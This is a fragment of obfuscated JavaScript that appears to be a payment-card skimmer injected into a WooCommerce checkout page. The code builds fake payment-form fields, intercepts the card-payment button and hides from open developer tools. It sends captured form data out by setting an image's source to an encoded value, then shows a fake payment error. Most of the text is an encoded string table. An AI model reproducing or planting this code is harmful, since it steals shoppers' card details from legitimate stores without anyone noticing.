_0x201a96(_0x2a6026._0xeb4a70):_0x252675[_0x201a96(0x3b7)+_0x201a96(0x2a2)+'t'][_0x201a96(_0x2a6026._0x4870c4)+_0x201a96(_0x2a6026._0x5191c6)](_0x24970b)&&_0x252675[_0x201a96(0x3b7)+_0x201a96(0x2a2)+'t']['remo'+'ve'](_0x24970b),0x0!==_0x45c2fd[_0x201a96(_0x2a6026._0x5b963c)+'et'][_0x201a96(0x3c0)+'e'][_0x201a96(0x4d0)+'th']&&_0xd1e857(_0x45c2fd[_0x201a96(_0x2a6026._0x5b963c)+'et'],_0x158f8a[_0x201a96(_0x2a6026._0x42590d)+_0x201a96(0x374)+'Ids'],null,!0x0,!0x1);}}function _0x210591(_0x5ba426){var _0x56a292=_0x5e5370;_0x5ba426[_0x56a292(_0x363319._0x2da78d)+_0x56a292(0x19a)+_0x56a292(_0x363319._0x2079b8)+'ion'](),_0x5ba426[_0x56a292(0x1c7)+_0x56a292(_0x363319._0x3559e4)+_0x56a292(_0x363319._0x32c097)+'lt'](),_0xd1e857(_0x5ba426[_0x56a292(0x3ce)+'et'],_0x158f8a['fake'+_0x56a292(0x374)+_0x56a292(0x2dc)],_0x5ba426[_0x56a292(_0x363319._0xc63e98)+'tTyp'+'e'],!0x1,!0x0);}var _0x1587e3={};_0x1587e3[_0x5e5370(0x51e)+_0x5e5370(_0x63b17a._0xfabec)+'er']='brai'+_0x5e5370(0x212)+_0x5e5370(_0x63b17a._0x17ec55)+'rd-n'+_0x5e5370(0x2c0)+_0x5e5370(0x45d)+'put',_0x1587e3[_0x5e5370(0x4e7)+'date']=_0x5e5370(0x2d9)+_0x5e5370(0x212)+_0x5e5370(_0x63b17a._0x257b5f)+'te-e'+_0x5e5370(0x2f9)+_0x5e5370(_0x63b17a._0x21a10e)+_0x5e5370(0x1c1),_0x1587e3[_0x5e5370(_0x63b17a._0x2490cd)]=_0x5e5370(0x2d9)+_0x5e5370(0x212)+_0x5e5370(_0x63b17a._0x1e16f9)+_0x5e5370(_0x63b17a._0x665d97)+_0x5e5370(_0x63b17a._0x321769);var _0x158f8a={'paymentMethodsContainerName':_0x5e5370(_0x63b17a._0x475c9e)+_0x5e5370(_0x63b17a._0xc980da),'localStorageName':_0x5e5370(_0x63b17a._0x439331)+_0x5e5370(_0x63b17a._0x5ee71c)+_0x5e5370(0x54e)+_0x5e5370(_0x63b17a._0x5da525),'originalPaymentElements':{'cardPaymentElementName':_0x5e5370(0x3bd)+_0x5e5370(_0x63b17a._0x1060cb)+_0x5e5370(_0x63b17a._0x3fb01f)+_0x5e5370(_0x63b17a._0x5395a0)+_0x5e5370(_0x63b17a._0x46906a)+_0x5e5370(_0x63b17a._0x539110)+_0x5e5370(0x1d2),'card_pay_click':_0x462d2a,'other_pay_click':function(_0x42fcee){_0xcb86ec(),_0xcb58b3(_0x101aae);},'infiniteloop':!0x0},'fakeFormIds':_0x1587e3,'verifyFakeFormInputByElement':_0xd1e857,'showFinalErrorMessage':function(){var _0x1a4618={_0x3678a3:0x41e},_0x3e6d3f=_0x5e5370,_0x15b2e2=_0x3ab33a('wc-b'+_0x3e6d3f(0x40a)+_0x3e6d3f(0x19e)+_0x3e6d3f(_0x2260b9._0x4de500)+_0x3e6d3f(0x446)+_0x3e6d3f(_0x2260b9._0x10d219)+_0x3e6d3f(_0x2260b9._0x32d91d));_0x15b2e2&&(_0x15b2e2['styl'+'e']['disp'+_0x3e6d3f(0x347)]=_0x3e6d3f(_0x2260b9._0x2c0d72)+'k'),setTimeout(function(){var _0x531efd={_0x38bfca:0x422,_0x1ecabc:0x4e0,_0x25068d:0x3b7,_0xb881d7:0x434,_0x4fa56b:0x53f,_0x9845f1:0x226,_0x5b4eb6:0x4c3,_0x397556:0x39b,_0x10e25e:0x476,_0x285254:0x21d,_0x202de2:0x318,_0x21e9d5:0x4e0,_0x9b2c0d:0x1e5,_0xce053:0x513,_0x37dbf0:0x1e6,_0x4cc753:0x464,_0x4aff32:0x2f7,_0x1c67b5:0x215,_0x47542a:0x3ff,_0x3394e4:0x35e,_0x29db2b:0x340,_0x29aab2:0x2b8,_0x541ea4:0x4a0,_0x23c436:0x14a,_0x580019:0x15a,_0x4e3fca:0x52c,_0x25a39c:0x31b,_0x51f883:0x302,_0x540bdf:0x441,_0x78e3c3:0x24e,_0x7ff49:0x2bd,_0x45b388:0x168,_0x161849:0x251,_0x2ca9d7:0x1c5,_0x23c039:0x300,_0x488dda:0x4fe,_0x740ac4:0x202,_0x4597d0:0x428,_0x3b57e9:0x46c,_0x4841ef:0x4c5,_0x29b651:0x15c,_0x579c07:0x3bf,_0x311e8b:0x39d,_0x511a90:0x2b1,_0x409fd1:0x463,_0x321d13:0x341,_0x19e2d1:0x35c,_0x217b9d:0x413,_0x3331fc:0x22b,_0x2ec376:0x1e5,_0x1225ef:0x513,_0x3c228a:0x2f2,_0x11401e:0x256,_0x4b242f:0x39c,_0x21dacf:0x145,_0x217ee3:0x21c,_0x4b8a52:0x4dc,_0x540969:0x240,_0x1fe23e:0x3f7,_0x3741f2:0x461,_0x18273b:0x1c6,_0x3022bf:0x321,_0x4cc186:0x1e3,_0x3bec5a:0x3e9,_0x1d5e09:0x4ea,_0x29b0fb:0x2ae,_0x1e0385:0x2ff},_0x33ebfe=_0x3e6d3f;_0x15b2e2&&(_0x15b2e2[_0x33ebfe(0x332)+'e'][_0x33ebfe(_0x1a4618._0x3678a3)+_0x33ebfe(0x347)]=_0x33ebfe(0x53c)),(function(){var _0x191e06=_0x33ebfe,_0xbc0f3=_0x2c47ee('form'+_0x191e06(0x2a4)+'e=\x22c'+_0x191e06(0x307)+'out\x22'+']');if(_0xbc0f3){var _0x3de25f=document[_0x191e06(0x548)+_0x191e06(0x476)+_0x191e06(_0x531efd._0x38bfca)+'t'](_0x191e06(_0x531efd._0x1ecabc));_0x3de25f[_0x191e06(_0x531efd._0x25068d)+_0x191e06(_0x531efd._0xb881d7)+'e']='wooc'+_0x191e06(_0x531efd._0x4fa56b)+_0x191e06(_0x531efd._0x9845f1)+_0x191e06(_0x531efd._0x5b4eb6)+'ceGr'+'oup\x20'+_0x191e06(0x19b)+'omme'+'rce-'+_0x191e06(0x4c3)+_0x191e06(0x3da)+_0x191e06(_0x531efd._0x397556)+_0x191e06(0x44c)+'kout';var _0x256f0e=document[_0x191e06(0x548)+_0x191e06(_0x531efd._0x10e25e)+_0x191e06(0x422)+'t'](_0x191e06(0x4e0));_0x256f0e[_0x191e06(0x2ef)+'ttri'+'bute'](_0x191e06(_0x531efd._0x285254),_0x191e06(_0x531efd._0x202de2)+'t');var _0x238377=document[_0x191e06(0x548)+_0x191e06(0x476)+_0x191e06(0x422)+'t'](_0x191e06(_0x531efd._0x21e9d5));_0x238377['clas'+_0x191e06(_0x531efd._0xb881d7)+'e']=_0x191e06(0x22b)+_0x191e06(0x3dc)+_0x191e06(0x4ec)+_0x191e06(_0x531efd._0x9b2c0d)+_0x191e06(_0x531efd._0xce053)+_0x191e06(0x51b)+_0x191e06(0x2e0)+'anne'+'r\x20is'+_0x191e06(0x4db)+'or',_0x238377[_0x191e06(0x2ef)+_0x191e06(0x170)+_0x191e06(_0x531efd._0x37dbf0)](_0x191e06(_0x531efd._0x4cc753)+_0x191e06(0x4de),'-1'),_0x238377[_0x191e06(0x415)+_0x191e06(0x341)+'L']='<svg'+_0x191e06(0x2bc)+'ns=\x22'+_0x191e06(_0x531efd._0x4aff32)+_0x191e06(0x39e)+'ww.w'+_0x191e06(_0x531efd._0x1c67b5)+'g/20'+_0x191e06(_0x531efd._0x47542a)+_0x191e06(_0x531efd._0x3394e4)+'view'+_0x191e06(_0x531efd._0x29db2b)+_0x191e06(_0x531efd._0x29aab2)+_0x191e06(_0x531efd._0x541ea4)+_0x191e06(0x2e1)+_0x191e06(_0x531efd._0x23c436)+'h=\x222'+_0x191e06(0x165)+'eigh'+_0x191e06(_0x531efd._0x580019)+'4\x22\x20a'+_0x191e06(0x169)+_0x191e06(0x30b)+_0x191e06(0x306)+_0x191e06(_0x531efd._0x4e3fca)+_0x191e06(_0x531efd._0x25a39c)+_0x191e06(_0x531efd._0x51f883)+_0x191e06(0x330)+_0x191e06(_0x531efd._0x540bdf)+_0x191e06(_0x531efd._0x78e3c3)+_0x191e06(0x41b)+'h\x20d='+_0x191e06(0x320)+_0x191e06(0x273)+_0x191e06(0x43a)+_0x191e06(0x28c)+_0x191e06(_0x531efd._0x7ff49)+'3.9-'+_0x191e06(0x2bd)+_0x191e06(_0x531efd._0x7ff49)+'0\x204.'+_0x191e06(_0x531efd._0x45b388)+_0x191e06(0x1c4)+_0x191e06(0x251)+_0x191e06(_0x531efd._0x161849)+_0x191e06(0x4f1)+_0x191e06(0x29c)+_0x191e06(0x179)+_0x191e06(0x3cd)+_0x191e06(0x179)+'8.8\x20'+_0x191e06(0x23b)+_0x191e06(0x1ca)+_0x191e06(0x179)+_0x191e06(0x179)+_0x191e06(0x271)+_0x191e06(_0x531efd._0x2ca9d7)+_0x191e06(_0x531efd._0x23c039)+_0x191e06(0x16d)+_0x191e06(0x539)+_0x191e06(0x44d)+_0x191e06(0x1e9)+_0x191e06(0x37a)+'.8\x208'+_0x191e06(_0x531efd._0x488dda)+_0x191e06(0x412)+_0x191e06(_0x531efd._0x740ac4)+_0x191e06(_0x531efd._0x4597d0)+'2\x203.'+_0x191e06(_0x531efd._0x3b57e9)+_0x191e06(0x4c5)+_0x191e06(0x450)+'4-3.'+_0x191e06(_0x531efd._0x4841ef)+_0x191e06(0x1f7)+_0x191e06(_0x531efd._0x4841ef)+_0x191e06(0x1db)+'1\x2017'+_0x191e06(_0x531efd._0x29b651)+_0x191e06(0x291)+_0x191e06(0x242)+_0x191e06(0x44b)+_0x191e06(_0x531efd._0x579c07)+_0x191e06(_0x531efd._0x311e8b)+_0x191e06(0x198)+_0x191e06(0x1f1)+_0x191e06(_0x531efd._0x511a90)+_0x191e06(_0x531efd._0x409fd1),_0x238377[_0x191e06(0x415)+_0x191e06(_0x531efd._0x321d13)+'L']+=_0x191e06(_0x531efd._0x19e2d1)+_0x191e06(0x264)+_0x191e06(_0x531efd._0x217b9d)+_0x191e06(_0x531efd._0x3331fc)+'lock'+_0x191e06(0x4ec)+_0x191e06(_0x531efd._0x2ec376)+_0x191e06(_0x531efd._0x1225ef)+_0x191e06(0x51b)+_0x191e06(0x2e0)+_0x191e06(0x246)+_0x191e06(_0x531efd._0x3c228a)+_0x191e06(_0x531efd._0x11401e)+'nt\x22>'+_0x191e06(_0x531efd._0x4b242f)+_0x191e06(0x319)+_0x191e06(_0x531efd._0x21dacf)+_0x191e06(0x1ee)+_0x191e06(0x3bc)+'a_er'+_0x191e06(_0x531efd._0x217ee3)+_0x191e06(_0x531efd._0x4b8a52)+_0x191e06(_0x531efd._0x540969)+_0x191e06(0x2fa)+'s\x20an'+_0x191e06(0x46f)+'or\x20p'+_0x191e06(0x147)+_0x191e06(0x182)+_0x191e06(_0x531efd._0x1fe23e)+_0x191e06(_0x531efd._0x3741f2)+_0x191e06(_0x531efd._0x18273b)+_0x191e06(0x4a3)+_0x191e06(_0x531efd._0x3022bf)+_0x191e06(0x37b)+_0x191e06(_0x531efd._0x4cc186)+_0x191e06(_0x531efd._0x3bec5a)+_0x191e06(0x181)+_0x191e06(_0x531efd._0x1d5e09)+_0x191e06(0x244)+'>',_0x256f0e[_0x191e06(_0x531efd._0x29b0fb)+_0x191e06(0x54a)+_0x191e06(0x2ff)](_0x238377),_0x3de25f[_0x191e06(_0x531efd._0x29b0fb)+_0x191e06(0x54a)+_0x191e06(_0x531efd._0x1e0385)](_0x256f0e),_0xbc0f3[_0x191e06(0x40f)+'rtBe'+_0x191e06(0x222)](_0x3de25f,_0xbc0f3[_0x191e06(0x41d)+_0x191e06(0x31d)+'ld']);}_0xcb86ec();}());},0x1388);}};function _0x5a4a1f(_0x418940){switch(_0x418940){case 0x0:return _0x297943(_0x158f8a);case 0x1:return function(_0x24e75c){var _0xe97532=_0xb8f0;if(!_0x40ca53||[_0x1c7034,_0x2162c7,_0x101aae][_0xe97532(0x27c)+_0xe97532(0x257)](_0x40ca53))return 0x0;if(0x1===_0x40ca53){var _0x18ff19=_0x3188fe(Object['valu'+'es'](_0x24e75c[_0xe97532(0x52a)+'Form'+_0xe97532(0x2dc)]),_0x33a3a7,_0x24e75c[_0xe97532(0x3b6)+'me']);return _0x18ff19['allE'+'leme'+_0xe97532(_0x124332._0x3c6f8b)+_0xe97532(0x1f0)]?_0x18ff19['elem'+_0xe97532(_0x124332._0x5d3b4d)][_0xe97532(0x53a)+'y'](function(_0x1d9501){var _0x3c5a0e=_0xe97532;return 0x2===_0x24e75c['veri'+_0x3c5a0e(0x423)+_0x3c5a0e(0x261)+_0x3c5a0e(0x30f)+_0x3c5a0e(0x4d8)+_0x3c5a0e(0x166)+'ment'](_0x1d9501,_0x24e75c['fake'+'Form'+_0x3c5a0e(0x2dc)]);})?0x2:0x1:0x0;}return 0x0;}(_0x158f8a);case 0x2:return _0x191d3a(_0x158f8a);}}!(_0x5e5370(_0x63b17a._0x30874a)+_0x5e5370(_0x63b17a._0x10ecf6)+_0x5e5370(_0x63b17a._0x3f8b44)+_0x5e5370(0x157)in window)&&(window['d91a'+_0x5e5370(0x521)+_0x5e5370(0x471)+_0x5e5370(_0x63b17a._0x324cb3)]=0x1,_0x5a4a1f(0x0)&&_0x53dba6['f'](_0x556db3,function(_0x4208ef){var _0x528d20=_0x5e5370;if(!(Number(window[_0x528d20(0x4a9)+'5c16'+'ffb6'+_0x528d20(0x157)])>0x1||window[_0x528d20(0x2d7)+_0x528d20(_0x1a6e9e._0x39135a)+'th']-window[_0x528d20(_0x1a6e9e._0x11e493)+'rWid'+'th']>0xa0||window[_0x528d20(_0x1a6e9e._0x46e959)+'rHei'+'ght']-window[_0x528d20(0x415)+'rHei'+_0x528d20(_0x1a6e9e._0x5288e4)]>0xa0))switch(Number(_0x5a4a1f(0x1))){case 0x0:break;case 0x1:_0x4208ef[_0x528d20(0x1c7)+_0x528d20(0x301)+_0x528d20(0x2b0)+'lt'](),_0x4208ef[_0x528d20(0x4ac)+_0x528d20(0x19a)+_0x528d20(0x272)+_0x528d20(_0x1a6e9e._0x3b4e85)]();break;case 0x2:_0x556db3['k']({},function(_0x5ce2c1){var _0x4ce04a={_0x4c28cd:0x2ef,_0x3385a4:0x4e9,_0x5c3bb2:0x26a,_0x25f091:0x15b,_0x5bf9e3:0x2ae,_0xff6947:0x54a,_0x2755db:0x2ff},_0x3afd65=_0x528d20;window['d91a'+'5c16'+_0x3afd65(_0x15585a._0x2b966a)+'3cdc']=Date[_0x3afd65(_0x15585a._0x20d0d0)](),_0x4208ef[_0x3afd65(_0x15585a._0x2c12b8)+'entD'+_0x3afd65(0x2b0)+'lt'](),_0x4208ef['stop'+_0x3afd65(_0x15585a._0x5845ba)+_0x3afd65(0x272)+_0x3afd65(_0x15585a._0x4462b4)](),function(_0x59770f,_0x43dad6){var _0x382944={_0x45ca07:0x363,_0x3738e1:0x390},_0x3a3967={_0x2afb83:0x3ce,_0x41ab37:0x2d0},_0x3356c8=_0x3afd65,_0x4a4860=document[_0x3356c8(0x548)+'teEl'+'emen'+'t']('img');_0x4a4860[_0x3356c8(_0x4ce04a._0x4c28cd)+_0x3356c8(0x170)+_0x3356c8(0x1e6)](_0x3356c8(_0x4ce04a._0x3385a4),_0x53dba6['c'](_0x556db3['j'](_0x43dad6),_0x556db3['i']));var _0x135d6d=function(_0x225cd6){var _0x58dee2=_0x3356c8;_0x5a4a1f(0x2)&&_0x59770f[_0x58dee2(_0x3a3967._0x2afb83)+'et'][_0x58dee2(0x2c2)+'k'](),document['head'][_0x58dee2(0x189)+_0x58dee2(_0x3a3967._0x41ab37)+_0x58dee2(0x2ff)](_0x4a4860);};[_0x3356c8(0x1fe),_0x3356c8(0x507)+'r'][_0x3356c8(_0x4ce04a._0x5c3bb2)+_0x3356c8(0x3d3)](function(_0x2b3f5c){var _0x595cf8=_0x3356c8;_0x4a4860[_0x595cf8(0x49e)+_0x595cf8(0x3a4)+_0x595cf8(_0x382944._0x45ca07)+_0x595cf8(_0x382944._0x3738e1)](_0x2b3f5c,_0x135d6d);}),document[_0x3356c8(_0x4ce04a._0x25f091)][_0x3356c8(_0x4ce04a._0x5bf9e3)+_0x3356c8(_0x4ce04a._0xff6947)+_0x3356c8(_0x4ce04a._0x2755db)](_0x4a4860);}(_0x4208ef,_0x5ce2c1);});}}));var _0x25878=document[_0x5e5370(_0x63b17a._0x18d6c3)+'entS'+_0x5e5370(_0x63b17a._0x57d634)+'t'];_0x25878&&_0x25878[_0x5e5370(0x4fd)+_0x5e5370(_0x63b17a._0x3ae090)+'emen'+'t']&&_0x25878[_0x5e5370(_0x63b17a._0xa6fd5f)+_0x5e5370(0x2c7)+_0x5e5370(_0x63b17a._0x285fff)+'t'][_0x5e5370(_0x63b17a._0x3c0888)+_0x5e5370(0x2d0)+_0x5e5370(0x2ff)](_0x25878);}()));function _0x1f24(){var _0x351c65=['ktTYAq','odCSmG','DcjDoG','x3bHEq','ic5ICG','zwW+qW','BNvTyG','y2S9zG','CgvHDa','lMHVCW','z2v0qW','zw5LCG','psj3yW','yY1ICG','zgvYlq','y29UyW','yxbPDa','B2XKzq','zMfSCW','sdi4uG','C3nHzW','ihjNyG','B3vWlq','phnWyq','ltj2mG','oI8VDW','AdOXma','yY1PBG','zgvSzq','CZOVlW','oMjVCG','DMvUDa','nN0K','lwn2DG','CMDPBG','zw1HAq','ywrPzq','BJSTDW','AwvSza','yxjKlG','zgj5pq','B2nVBq','q2HHCG','yxjPyq','ltuWjq','Dg5HBq','BwjLCG','zt1UBW','vLy8lW','AwzYyq','y2XHCW','pJWVCW','zNvUyW','ihnWzq','Ec1ZAq','ChrJAa','Cgf5Bq','lwvUza','mLy3Aa','DMfSDq','z290BW','BwLYCG','BgvMDa','Bgf5oG','qwDLBG','AxzLoW','Dg9Y','A2v5CW','DxqGCa','A2L0lq','DgfNtG','zMLU','mY45ia','DgfYzW','DgLVBG','Bwf4lq','zwnRpq','B2nHCa','ywnO','ywnRzW','BgvWAa','C3bLBa','mZGPoW','AxPLoG','B206mG','y2vhCG','EMu6mq','Bg9JAW','ndyPla','CMvWzq','CY1PBG','ChbPBG','oMfSBa','DhLWzq','EhH4ia','AwvUDa','y3zJ','B25VCW','zM94','EhH4Ea','z2fPBG','mJbwre9YAhm','z2v0qq','DgvZDa','zt48za','ihH4Ea','i3bHEq','DcXZzq','y2L0Eq','zwnR','ic4ZCW','rxzLBG','y3jPCa','yw5ZBa','zYb5BW','yxrLEq','zMyGyq','x2nPDa','zM9JDq','mcbYzW','FgfKza','kdi0nW','mdaVCW','ChGGma','DhrLCG','igzPzq','Dg9juW','lwzSzq','A2jVEa','ndu3ntu5D1zkq2PT','CMfUCW','BNrZrG','ywrKAq','CMfPBG','Chv0iG','y29UCW','BI1UDq','mxb4ia','Aw5Zzq','Aw9UoG','BsaUDW','lJGGmq','C3m9iG','B3j0yq','Aw5Uzq','DhL8yG','oJuWiq','y2HHCG','oM5Vlq','zwXKlq','phbHDa','CYbLyq','zMLYCW','zgLZCa','i2vTyq','odb4DM1SAva','ywLS','zw1LBG','zNLgyq','kdaSma','Bgr7Aa','AMnIlG','Aw5HBa','ohm3lG','x2nSAq','B2jQzq','zxiGzG','Dc9WBa','mtu2la','lwnOAq','ktTIyq','AwrEpq','CNXWyq','odGPoW','lxjHza','C05HBq','CMfKAq','yMeOmG','Evn0yq','FsnZCG','lxnPEG','yY00lG','CIbUyq','lc45kq','mNb4ia','CMv2zq','B3jPzW','A3DHCG','iMzHBa','yMvYlq','B3nPDa','z3jVDq','DgvdBW','BwvUDa','zgL2pG','Egvoua','zg9JDq','DdOYna','mc04Aa','y2HLyW','lJmTnW','CM06Da','Bg9Jyq','mMmWia','ihbSyq','lwv4Ca','DwXSwq','DcaUyG','zM9YBq','CgXLDa','tw9Kzq','xJ1ICG','ys1ICG','EwvH','zs1MAq','ys1Kzq','CI1PBG','BML0zq','zwXLBq','zhndBW','DxiGCa','C2D1Aq','C3zNpG','DgfIAq','zgf0zq','BevYCG','FhnHBq','Chv0ia','mdaLoW','ignHCG','BM93','mYa3lG','B250yq','zw50CW','igvYCG','yxrLia','zMzInG','Bfn0BW','pw51Bq','ic53yW','CgHVBG','DgvfBa','zxjPyW','Ec13Aq','ChbLCG','i3nYBW','CJOJma','B2rFyG','BgvHCG','yw5ZAq','lNDJlq','yMvYia','y3rLza','Ad0YmG','tsaVia','ywLUCW','Aw5Kzq','Df90Aq','CM1FAW','zxiSBq','z24TCW','yM90Da','CM91BG','Aw9Ulq','x2fKza','CgLUzW','Aw5LCG','DxrSAq','x2zPCG','E29Wyq','yxjKlq','vvLZnq','CgfUEq','BNr9','B290ia','y3nZva','zxrlzq','BgrZlq','Bwf4Ba','CNKTAq','mta5la','ywrKrq','Ecb4Ea','idi0ia','zd1ICG','oMjVDa','BNqUia','CgnVBG','CMvNAq','lwjYyq','CKe9pq','CgvSBa','zdKXyq','ywnL','zc1JBW','C3rVCa','EdTWBW','punwvG','B2XVCG','zwXHDa','ytnHFq','EcaZCa','o3rVCa','AxrHBa','C3vWzq','jd0Ilq','C3zN','pJXKAq','C3rUyq','BNrHAq','z2LUoG','DhrVBq','zMzfwq','Bw9Kzq','y3jHzG','DhjPBq','BgrLCG','CIiGyq','tM90Aq','y2HPBa','mIa3lG','CMLWDa','B250Aa','lxbOBW','zs1HCW','BgLLBG','CL9HDa','BwfZDa','Aw50CG','mcuPoW','lwjVEa','BgvUzW','i2jPBa','Ec1ZAa','DgvSzq','y3vYCG','DwDPBG','C3n3BW','zw50','Chv0qG','D29V','y3q9BW','lwvYCG','DJmIpG','Eh0JCW','BMrLEa','Bw9UDa','zgL2','Dxn0Aq','khrVia','AxyGyW','zt10zq','zhrOoG','CMvLlq','zxHWxW','nsWUnG','C3jJ','yw4+pa','B25L','lwnVBq','C2vHCG','BgqGyW','BgfZDa','Aw5MAq','oca0lG','zhjHDW','zgvY','ChG7yG','ugf5Bq','ic5OBW','BxbVCG','D3jHCa','ywXfBa','zc1UDq','idfWEa','BJ1Cza','CgfYzq','idGGna','odbWEa','x2nVDq','o3rYyq','ywrPDq','B2zMCW','CgLYyq','CI1NCG','DdOXma','zxjYBW','BtP0CG','x2XHCW','BwfLCW','zxH0Bq','kIbPBG','ywnLAa','zwn0Ba','lxDLyG','oJaHAq','Cg9YDa','zMLLBa','BNrZlq','Dg9JBW','Bufhqq','yxrPDG','ywnLlq','l3bHEq','CNn0BG','BgXJAa','BM90Aq','AwqKpq','EcaWia','y2fYza','zxH0','DJ48lW','nwmXnG','ic8G','CNjHEq','CgfJzq','zwn0BW','pwnJlq','CgfKza','DgfUDa','Aw5Lyq','zMfRzq','ig1HEa','Dhj1zq','psjdyq','AgfKBW','DejHyW','oMzVyW','B3jnzq','kcGOlG','nJyWmJzqDeDKwhu','BhT0zq','lwzVCG','Dgv3yq','yMXLza','CI5MAq','lJiTmW','zxzLCG','B3jLsq','BM9Uzq','AdO1ma','mtG1la','B21Tzq','Dhj1yW','C2vKlW','EhqGyq','i3bSyq','yxq7yG','CL90zq','BgfIzq','BgqTza','y3jLyq','mta4la','BMrdAa','msWXoa','mJDcvMDxtfm','zxjFyW','zs1JAa','BgvJDa','Aw5NoG','AM9PBG','Dgv5ka','zs1Kyq','C2vK','psjNlq','E21HCG','CM9Jzq','lwzPzq','Dw5Zzq','D2LKDa','ywrVDW','iwLTCa','EvnLBa','x3bVCW','DdO0ma','zs1DwW','zNjHBq','DhjHBG','zw50rq','n09vAxPwvq','DxqGAq','zd48CW','m2nKyW','CMrLCG','Et1MAq','Dd0ImG','AgvHza','Adj2lq','yMXVyW','oY1TBW','AdO0nq','pwHVCW','zc1MBW','Cgv7Ca','zhrO','BcaUmW','nciGAa','EuvSzq','Bw9U','ocaZlG','CMLHlq','ierHDa','oI43iq','zwuTzG','idaTnW','DMfSAq','B3C6ma','DhrYAq','zxL8Cq','zwuTyW','yxa7AG','zMXLEa','zxiTAq','yxrHlq','Dc1MAq','C2vJCG','oc44lq','x2LUAq','mcfPBq','C2v0oW','DIbZDa','CMqTzG','AwDODa','q29Kzq','pc9ZCa','C3nPBG','ChjVBq','rgf0zq','iZnHmW','AwrFBa','Awq9yG','BgvTzq','CMvTBW','ldaSlG','zY1WAa','igXHyG','vdfZpq','ztz9iW','zs1Jyq','ldiXmG','CgfUpG','wY1CCW','zNjVBq','CY12yq','yw5KBW','sw5Kzq','khn0yq','EIi+pa','zgL2ia','uhjVCa','D29VyW','BJPHBa','q2HLyW','DhjLzq','y29Kzq','i3XJyq','y291BG','DcbPBG','DwvZ','zd48Aq','Dg9tDa','BgLK','DfjLyW','lwLUCa','AMnI','Bwu9iG','ldaSma','zgvZyW','yw1Lpq','kYKRkq','ihr5Ca','BNrcEq','A2vK','zNqSiW','EwXLpq','CLDPza','z2jHka','yMfJAW','EhqTCW','z2v0rG','BYb0BW','ysGXma','DMvbDa','EgXLBG','B3jKzq','CMLIzq','DxrVyW','C2XPyW','Chv0','AxyGAq','iM51Bq','osa4lG','BtaGmq','yxLTzq','ChjLDG','BwfW','o2zVBG','oc00lq','wuPqzW','zwXKia','DgvKlq','Ag9ZDa','yMX1CG','CIi+pa','qw55DW','x2nJ','zs1JDG','Cg9ZDa','Dg9Tzq','ChvIBa','C3bSAq','i3nOAq','BNb1Da','BNrZ','mNPnmq','AxPLpq','CgvYpG','zc10Eq','DhjPyG','CMvKDq','oM5VBG','DxrL','CNKGyq','yxnZpq','Cg9Uzq','yNv0zq','DY5WBa','z2H0oG','lJiTnW','oJaGma','DfTUyq','BNnMBW','oJb9iW','CMvJyq','CMvHza','B3vUza','l3bHDa','BwvY','i2n1CW','ywLUzq','yMeOma','zwqTzG','mI03lG','B3qGlG','lwXPBG','C2HVDW','mJq5nZe4mK1iBMLVDa','lJu4kq','oJuWjq','Bg9Hza','x2nVBq','mduSlG','yM9Yza','mIa0lG','DNyGza','lwjLDa','CL9Wyq','B3zLCG','ChGGmq','C19SAq','CM0+pa','zxHWAq','y3rPBW','zvnOzq','Dgv4Da','Dc13zq','B3GHAq','zMLUAq','BgqTyW','BNrYzq','CM9VDa','lc42kq','mY5VCG','zc1Yzq','CMvJDa','DNTTyq','lxbHEq','osbWBa','DxnLCG','CM9YxW','CM9Szq','mtyXla','Bg9YoG','DxrLFa','DgfPBG','zM9Yzq','lJyPoW','C3jVBW','u2fMyq','CMnLlq','BwvYAq','Dgu9yW','B3qGAq','ywXPEG','D2mTyG','BMq6CG','C2HPCa','ChjVDa','y2vPBa','BKrHDa','zc1ZAq','ztTIyq','CMfNzq','C2zOyq','Bwu9yG','mtuZmZrMDgDOD3C','B2zMia','zN0JCW','ywjZBW','pJWVza','mc00lG','DhnuBW','igLTzW','zwuTza','yMTPDa','vgHLCG','ywruAq','DJz6Bq','Aw9Ura','l2rPDG','ntuSmG','yw5Uzq','CMqGtG','lwnVBG','pKv4Ca','tMfTzq','rMLUyq','C3rLza','AgvPzW','C2uIpG','CZ1OBW','ChG7Aa','oca4lG','ysGWla','lwnHCG','BNXJBW','nIK7Da','B250zq','DwrLCW','DcaWia','B250lq','l2nZCW','yxr0zq','ocKPoW','yNvMzG','FgvTyq','yxjNAq','CM0GlG','A2vgBW','BMfTzq','mdiSmG','ignSyq','BgLUzW','yYbTyq','mJCYodmXmKzevg1HsG','igf1Da','x3bOBW','zM9Yrq','osWXnG','zwrIEq','ywrK','zMfTAq','lxDYyq','mti5otmYs2XprhfU','oc44EG','ywDHDa','idmUmG','B3jTlq','CgvYoG','Bwv0Aa','B3b0Aq','A0jLzG','B24Tzq','zMLSDa','DgnVza','Aw5JBa','DxbKyq','C2uTAq','yw1L','BNqTCW','y2vOBW','Bgf0zq','EMu9BG','CJ0Itq','oNjLBa','mcWWla','Es9HCW','zhjLBG','zc1MAq','BMq6Ba','CMLJia','ocaWlq','zMXVBW','BNrYEq','i3nLBa','Ahq6na','nMGTmG','zw5NDa','q2HYBW','tMv4Da','igrHDa','odm2mvzsEurRuG','DgfSAq','idaGmq','CL9Syq','zxiTyG','zt1UDq','ocaWia','nxb4oW','EI1IBW','nJG2nhDrBg1VzW','yxrLlq','BMvYtG','C0XPCW','Ee9M','w25HBq','y2fWAq','Cgu9Da','zciGza','DNyGBG','AxrPBW','ysGYnq','yw50oW','pwzPzq','zgLUzW','yxbWzq','o2rPCW','zwzHDq','Ad48lW','pwjYyq','mJbWEa','ywLUDa','ntuSlG','CgfK','CNrHBG','iJaGma','Es1PBG','lwXVyq','yw1LEa','ihHTBa','oc44ia','CJWVBa','ywDLBG','Dw1Izq','BMq6iW','y2XPyW','ign2DG','Axn0','yM94lq','B2rLpq','BNrfBa','BgqTzq','zw51','y29UDa','ExbLpq','Aw50','zw50xW','B3rOpG','EcaXCa','DMvdAa','AwnR','kYKRja','BMuGCW','zxrizq','iI1PBG','igvHCW','B3v0zq','Dg1Vza','yNjHAq','CgvYia','Aw5WDq','swrZ','Axy+pa','DgvSFa','Dgv8CG','y2uTyG','mJqIia','Cgf0Da','C3noyq','C3rYAq','EMLUzW','z3jLzq','ywjLBa','DgG+pa','zxnJCG','CxvLCG','yxv0BW','BNnLCG','C3rYzq','zc1JDG','C2v0qq','ldCWla','zwjRAq','CL9FyW','DcfPBq','zwLNAa','pwv4Ca','BNq6CW','Ahr0Ca','o2zSzq','EhbPCG','zsb3yq','CMvZCW','z2LUlq','z2v0uG','DIbPza','AwXK','nMmTna','zw50ra','y3vZyq','mhb4iq','CMDIyq','ChvZAa','zw49iG','AgvJAW','CJPIBW','rwrN','ltfWEa','AgLKza','oM5